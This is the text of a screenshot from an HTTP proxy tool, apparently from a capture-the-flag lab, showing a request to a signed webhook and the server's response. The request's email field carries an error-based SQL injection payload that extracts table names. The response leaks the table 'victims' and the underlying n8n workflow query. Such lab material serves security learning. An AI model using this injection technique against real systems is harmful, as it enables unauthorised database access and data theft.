 Request
Pretty Raw Hex
\n
1 POST /webhook/d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d HTTP/1.1
2 Host: 28efa8f7df.whiterabbit.htb
3 Content-Type: application/json
4 x-gophish-signature:
sha256=f2550d25449d8480780d43df09c0bd3414f8c20f2cca6884405ceed8c57e6a54
5 User-Agent: sqlmap
6 Accept: */*
7 Content-Length: 258
8
9 {
10 "campaign_id":1,
11 "email":
"1\" AND ExtractValue('',Concat('=',SUBSTRING((select group_concat(concat_
ws(':',table_name) SEPARATOR '|' ) FROM INFORMATION_SCHEMA.TABLES where ta
ble_schema = 'phishing') , 1, 50) )) -- -",
12 "message":"Clicked Link"
13 }
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Length: 991
3 Content-Type: text/html; charset=utf-8
4 Date: Wed, 09 Apr 2025 03:19:48 GMT
5 Etag: W/"3df-xBW4BqYJX13QQKLcya5258CkwYM"
6 Server: Caddy
7 Vary: Accept-Encoding
8
9 XPATH syntax error: '=victims' |
{"level":"error","tags":{},"context":{"itemIndex":0},"functionality":"regula
r","name":"NodeOperationError","timestamp":1744168788868,"node":{"parameters
":{"resource":"database","operation":"executeQuery","query":"SELECT * FROM
victims where email = \"{{ $json.body.email }}\" LIMIT
1","options":{}},"id":"5929bf85-d38b-4fdd-ae76-f0a61e2cef55","name":"Get
current phishing
score","type":"n8n-nodes-base.mySql","typeVersion":2.4,"position":[1380,260]
,"alwaysOutputData":true,"retryOnFail":false,"executeOnce":false,"notesInFlo
w":false,"credentials":{"mySql":{"id":"qEqs6Hx9HRmSTg5v","name":"mariadb -
phishing"}},"onError":"continueErrorOutput"},"messages":[],"obfuscate":false
,"description":"sql: SELECT * FROM victims where email = \"1\" AND
ExtractValue('',Concat('=',SUBSTRING((select
group_concat(concat_ws(':',table_name) SEPARATOR '|' ) FROM
INFORMATION_SCHEMA.TABLES where table_schema = 'phishing') , 1, 50) )) --
-\" LIMIT 1, code: ER_UNKNOWN_ERROR"}
Search
0 highlights